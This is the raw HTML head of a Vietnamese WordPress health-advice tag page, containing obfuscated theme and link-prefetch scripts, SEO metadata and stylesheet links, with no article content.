_0x30e984=_0x1e8c1b,_0x2e7d03='';_0x4bf9bc.defer&&(_0x2e7d03+=_0x30e984(0x20c)),_0x4bf9bc.async&&(_0x2e7d03+='async'),_0x3316b6[_0x30e984(0x242)](_0x4bf9bc.url,_0x2e7d03);var _0x9f7b13=_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1ed)](_0x4bf9bc);_0x9f7b13>-0x1&&_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1d9)](_0x9f7b13,0x1)}),_0x3316b6[_0x1e8c1b(0x285)]=jnewsoption[_0x1e8c1b(0x267)]=window[_0x1e8c1b(0x1f1)]=[]},_0x3316b6[_0x566e9c(0x248)]=function(_0x2e0da1,_0x2fa385,_0x3c35eb){var _0x508291=_0x566e9c,_0x56e983='';if(_0x3c35eb){var _0x3a452e=new Date();_0x3a452e[_0x508291(0x210)](_0x3a452e[_0x508291(0x212)]()+0x18*_0x3c35eb*0x3c*0x3c*0x3e8),_0x56e983=';\x20expires='+_0x3a452e[_0x508291(0x264)]()}document.cookie=_0x2e0da1+'='+(_0x2fa385||'')+_0x56e983+';\x20path=/'},_0x3316b6[_0x566e9c(0x276)]=function(_0x457045){var _0x30a33b=_0x566e9c;for(var _0x2cc4ce=_0x457045+'=',_0x4c1b61=document[_0x30a33b(0x26b)][_0x30a33b(0x1e9)](';'),_0x51f40c=0x0;_0x51f40c<_0x4c1b61[_0x30a33b(0x23a)];_0x51f40c++){for(var _0x3a52e3=_0x4c1b61[_0x51f40c];'\x20'==_0x3a52e3[_0x30a33b(0x226)](0x0);)_0x3a52e3=_0x3a52e3[_0x30a33b(0x263)](0x1,_0x3a52e3[_0x30a33b(0x23a)]);if(0x0==_0x3a52e3[_0x30a33b(0x1ed)](_0x2cc4ce))return _0x3a52e3[_0x30a33b(0x263)](_0x2cc4ce[_0x30a33b(0x23a)],_0x3a52e3[_0x30a33b(0x23a)])}return null},_0x3316b6[_0x566e9c(0x1e5)]=function(_0x1c93ac){var _0x1f1091=_0x566e9c;document[_0x1f1091(0x26b)]=_0x1c93ac+_0x1f1091(0x1cb)},_0x3316b6[_0x566e9c(0x22f)](function(){var _0x1fbc07=_0x566e9c;_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]==_0x3316b6[_0x1fbc07(0x237)]?_0x3316b6[_0x1fbc07(0x237)].getElementsByTagName(_0x1fbc07(0x253))[0x0]:_0x3316b6[_0x1fbc07(0x1de)],_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]?_0x3316b6[_0x1fbc07(0x1de)]:_0x3316b6[_0x1fbc07(0x237)]}),_0x3316b6.winLoad(function(){var _0x1e6361=_0x566e9c;_0x3316b6[_0x1e6361(0x25f)](function(){var _0x1f3c57=_0x1e6361,_0x59d23e=!0x1;if(void 0x0!==window[_0x1f3c57(0x27c)]){if(void 0x0!==window.file_version_checker){var _0x270528=_0x3316b6[_0x1f3c57(0x231)](window[_0x1f3c57(0x201)]);_0x270528[_0x1f3c57(0x23a)]?_0x270528.forEach(function(_0x1bf961){var _0x2917cb=_0x1f3c57;_0x59d23e||_0x2917cb(0x272)===window[_0x2917cb(0x201)][_0x1bf961]||(_0x59d23e=!0x0)}):_0x59d23e=!0x0}else _0x59d23e=!0x0}_0x59d23e&&(window[_0x1f3c57(0x26e)].getMessage(),window[_0x1f3c57(0x26e)][_0x1f3c57(0x262)]())},0x9c4)})},window.jnews[_0x271cb7(0x244)]=new window[(_0x271cb7(0x1f2))][(_0x271cb7(0x244))]()))</script><script type="module">;const _0x5bc287=_0x14eb;(function(_0x37b74b,_0x1dd1bf){const _0x3abaaa=_0x14eb,_0x4946bb=_0x37b74b();while(!![]){try{const _0x3b1291=-parseInt(_0x3abaaa(0x212))/0x1+parseInt(_0x3abaaa(0x1df))/0x2+parseInt(_0x3abaaa(0x20b))/0x3+parseInt(_0x3abaaa(0x215))/0x4*(parseInt(_0x3abaaa(0x217))/0x5)+-parseInt(_0x3abaaa(0x1e3))/0x6*(-parseInt(_0x3abaaa(0x219))/0x7)+-parseInt(_0x3abaaa(0x20e))/0x8+parseInt(_0x3abaaa(0x1ee))/0x9;if(_0x3b1291===_0x1dd1bf)break;else _0x4946bb['push'](_0x4946bb['shift']());}catch(_0x21fd86){_0x4946bb['push'](_0x4946bb['shift']());}}}(_0x1995,0x75d7d));function _0x14eb(_0x4a6756,_0x142c19){const _0x1995ff=_0x1995();return _0x14eb=function(_0x14eb50,_0x232a5a){_0x14eb50=_0x14eb50-0x1dc;let _0x28a260=_0x1995ff[_0x14eb50];return _0x28a260;},_0x14eb(_0x4a6756,_0x142c19);}let t,e;const n=new Set(),o=document[_0x5bc287(0x1ed)](_0x5bc287(0x1f8)),i=o[_0x5bc287(0x1f7)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)](_0x5bc287(0x1e8))&&window['IntersectionObserver']&&'isIntersecting'in IntersectionObserverEntry[_0x5bc287(0x20a)],s=_0x5bc287(0x218)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],a='instantAllowExternalLinks'in document['body'][_0x5bc287(0x1e2)],r=_0x5bc287(0x1f9)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],c=_0x5bc287(0x211)in document['body']['dataset'],d=0x457;let l=0x41,u=!0x1,f=!0x1,m=!0x1;if(_0x5bc287(0x214)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)]){const t=document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)][_0x5bc287(0x214)];if(_0x5bc287(0x1ef)==t[_0x5bc287(0x1fd)](0x0,_0x5bc287(0x1ef)[_0x5bc287(0x203)]))u=!0x0,_0x5bc287(0x202)==t&&(f=!0x0);else{if('viewport'==t['substr'](0x0,_0x5bc287(0x206)[_0x5bc287(0x203)]))navigator['connection']&&(navigator[_0x5bc287(0x1f6)][_0x5bc287(0x20d)]||navigator['connection'][_0x5bc287(0x1fc)]&&navigator[_0x5bc287(0x1f6)][_0x5bc287(0x1fc)][_0x5bc287(0x1e7)]('2g'))||(_0x5bc287(0x206)==t?document[_0x5bc287(0x1e5)][_0x5bc287(0x1fe)]*document[_0x5bc287(0x1e5)][_0x5bc287(0x210)]<0x6ddd0&&(m=!0x0):_0x5bc287(0x204)==t&&(m=!0x0));else{const e=parseInt(t);isNaN(e)||(l=e);}}}if(i){const n={'capture':!0x0,'passive':!0x0};if(f||document[_0x5bc287(0x213)](_0x5bc287(0x1eb),function(_0x5cfcb8){const _0x24a75b=_0x5bc287;e=performance['now']();const _0x1fb889=_0x5cfcb8[_0x24a75b(0x200)][_0x24a75b(0x1dd)]('a');h(_0x1fb889)&&v(_0x1fb889[_0x24a75b(0x216)]);},n),u?c||document[_0x5bc287(0x213)](_0x5bc287(0x1ef),function(_0x4f3d00){const _0x121f85=_0x5bc287,_0x478525=_0x4f3d00['target'][_0x121f85(0x1dd)]('a');h(_0x478525)&&v(_0x478525[_0x121f85(0x216)]);},n):document['addEventListener'](_0x5bc287(0x1ff),function(_0x4d9be1){const _0x4cacba=_0x5bc287;if(performance[_0x4cacba(0x1e6)]()-e<d)return;if(!(_0x4cacba(0x1dd)in _0x4d9be1[_0x4cacba(0x200)]))return;const _0x3b1a90=_0x4d9be1['target']['closest']('a');h(_0x3b1a90)&&(_0x3b1a90['addEventListener'](_0x4cacba(0x21a),p,{'passive':!0x0}),t=setTimeout(()=>{const _0x5d406=_0x4cacba;v(_0x3b1a90[_0x5d406(0x216)]),t=void 0x0;},l));},n),c&&document['addEventListener']('mousedown',function(_0x429351){const _0x4b5b69=_0x5bc287;if(performance[_0x4b5b69(0x1e6)]()-e<d)return;const _0xfd0dfa=_0x429351[_0x4b5b69(0x200)][_0x4b5b69(0x1dd)]('a');if(_0x429351['which']>0x1||_0x429351['metaKey']||_0x429351['ctrlKey'])return;if(!_0xfd0dfa)return;_0xfd0dfa[_0x4b5b69(0x213)]('click',function(_0x2aaa84){const _0x2add7b=_0x4b5b69;0x539!=_0x2aaa84[_0x2add7b(0x1e4)]&&_0x2aaa84[_0x2add7b(0x1f1)]();},{'capture':!0x0,'passive':!0x1,'once':!0x0});const _0xf50144=new MouseEvent('click',{'view':window,'bubbles':!0x0,'cancelable':!0x1,'detail':0x539});_0xfd0dfa[_0x4b5b69(0x209)](_0xf50144);},n),m){let t;(t=window[_0x5bc287(0x1f0)]?_0x418fae=>{requestIdleCallback(_0x418fae,{'timeout':0x5dc});}:_0xde8882=>{_0xde8882();})(()=>{const _0xd1a6f2=_0x5bc287,_0x45c71b=new IntersectionObserver(_0x4a23df=>{const _0x3cd24b=_0x14eb;_0x4a23df[_0x3cd24b(0x1e1)](_0x423ee6=>{const _0x384085=_0x3cd24b;if(_0x423ee6[_0x384085(0x1fb)]){const _0x50442a=_0x423ee6[_0x384085(0x200)];_0x45c71b[_0x384085(0x1e9)](_0x50442a),v(_0x50442a[_0x384085(0x216)]);}});});document[_0xd1a6f2(0x208)]('a')[_0xd1a6f2(0x1e1)](_0x999a7f=>{const _0x45d7d1=_0xd1a6f2;h(_0x999a7f)&&_0x45c71b[_0x45d7d1(0x1f3)](_0x999a7f);});});}}function p(_0x1003e9){const _0x35d4b7=_0x5bc287;_0x1003e9['relatedTarget']&&_0x1003e9['target']['closest']('a')==_0x1003e9[_0x35d4b7(0x1e0)]['closest']('a')||t&&(clearTimeout(t),t=void 0x0);}function h(_0x2e6121){const _0x2d974d=_0x5bc287;if(_0x2e6121&&_0x2e6121[_0x2d974d(0x216)]&&(!r||_0x2d974d(0x20f)in _0x2e6121['dataset'])&&(a||_0x2e6121[_0x2d974d(0x1de)]==location[_0x2d974d(0x1de)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&[_0x2d974d(0x1ea),_0x2d974d(0x201)][_0x2d974d(0x1e7)](_0x2e6121[_0x2d974d(0x20c)])&&(_0x2d974d(0x1ea)!=_0x2e6121[_0x2d974d(0x20c)]||'https:'!=location[_0x2d974d(0x20c)])&&(s||!_0x2e6121[_0x2d974d(0x1dc)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&!(_0x2e6121[_0x2d974d(0x1ec)]&&_0x2e6121[_0x2d974d(0x1f5)]+_0x2e6121['search']==location['pathname']+location[_0x2d974d(0x1dc)]||_0x2d974d(0x1f4)in _0x2e6121[_0x2d974d(0x1e2)]))return!0x0;}function v(_0x321440){const _0x19f181=_0x5bc287;if(n['has'](_0x321440))return;const _0x3d0c70=document[_0x19f181(0x1ed)]('link');_0x3d0c70['rel']=_0x19f181(0x1e8),_0x3d0c70['href']=_0x321440,document['head'][_0x19f181(0x205)](_0x3d0c70),n[_0x19f181(0x207)](_0x321440);}function _0x1995(){const _0x32dd37=['relatedTarget','forEach','dataset','6oSdMAv','detail','documentElement','now','includes','prefetch','unobserve','http:','touchstart','hash','createElement','6783192NRzAHY','mousedown','requestIdleCallback','preventDefault','body','observe','noInstant','pathname','connection','relList','link','instantWhitelist','supports','isIntersecting','effectiveType','substr','clientWidth','mouseover','target','https:','mousedown-only','length','viewport-all','appendChild','viewport','add','querySelectorAll','dispatchEvent','prototype','585525xsOIcc','protocol','saveData','7035512hZxXhB','instant','clientHeight','instantMousedownShortcut','597600cnlNgM','addEventListener','instantIntensity','2572ibLlND','href','470yNsOeo','instantAllowQueryString','5577838SmiaAO','mouseout','search','closest','origin','307170ZEKTTS'];_0x1995=function(){return _0x32dd37;};return _0x1995();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>những biện pháp đẩy lùi bệnh hiệu quả - LoiKhuyenDuocSi.Org</title>
	<link rel="canonical" href="https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="những biện pháp đẩy lùi bệnh hiệu quả - LoiKhuyenDuocSi.Org" />
	<meta property="og:url" content="https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua" />
	<meta property="og:site_name" content="LoiKhuyenDuocSi.Org" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua","url":"https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua","name":"những biện pháp đẩy lùi bệnh hiệu quả - LoiKhuyenDuocSi.Org","isPartOf":{"@id":"https://loikhuyenduocsi.org/#website"},"primaryImageOfPage":{"@id":"https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua#primaryimage"},"image":{"@id":"https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua#primaryimage"},"thumbnailUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/05/benh-viem-gan-A-co-nguy-hiem-khong-2.jpg","breadcrumb":{"@id":"https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua#primaryimage","url":"https://loikhuyenduocsi.org/wp-content/uploads/2018/05/benh-viem-gan-A-co-nguy-hiem-khong-2.jpg","contentUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/05/benh-viem-gan-A-co-nguy-hiem-khong-2.jpg","width":660,"height":330,"caption":"Mắc bệnh viêm gan A có nguy hiểm không?"},{"@type":"BreadcrumbList","@id":"https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://loikhuyenduocsi.org/"},{"@type":"ListItem","position":2,"name":"những biện pháp đẩy lùi bệnh hiệu quả"}]},{"@type":"WebSite","@id":"https://loikhuyenduocsi.org/#website","url":"https://loikhuyenduocsi.org/","name":"LoiKhuyenDuocSi.Org","description":"Tư vấn từ tâm","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loikhuyenduocsi.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ LoiKhuyenDuocSi.Org &raquo; những biện pháp đẩy lùi bệnh hiệu quả" href="https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua/feed" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loikhuyenduocsi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style>
	<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/67c57124640ce714ceb69cfa958a90ef.css?ver=0a241' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='classic-theme-styles-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bc9e7955ee22e9d8063c2807a77a25af.css?ver=6c760' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/526e4d84a748f0adb17c2ab99056420d.css?ver=f856e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/940f22b61bf88054e8254728c6d1abee.css?ver=3171e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/42331dc95b436e8cd70cf84de9f6cfa4.css?ver=dd4b8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/cccd5fa3e8a18433e3e4091bfcd4bc11.css?ver=d9c0d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-10111-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bfb150ae5d195dd7bd74f1c003090871.css?ver=6cf9e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/de2318f3f036aeb1b9f4f72b8bc1e19f.css?ver=40d52' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-global-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/765ff4b4a90fea5b65843a77928dedc3.css?ver=8d739' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13251-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-11490-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jeg_customizer_font-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ef591e1f99cbf0d5cd8327a068467a75.css?ver=67a75' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/2fc614608280693366dcf3aefad1cd4f.css?ver=f7e61' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-elementor-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/f1255388500ea356fdac58d49f090554.css?ver=96b37' type='text/css' media='all' />
